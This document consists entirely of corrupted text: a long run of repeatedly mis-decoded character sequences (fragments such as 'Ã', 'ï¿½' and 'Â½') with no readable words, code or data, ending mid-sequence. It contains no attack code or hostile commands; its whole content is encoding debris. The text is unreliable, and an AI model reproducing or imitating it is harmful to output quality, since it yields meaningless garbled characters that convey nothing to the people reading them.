Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿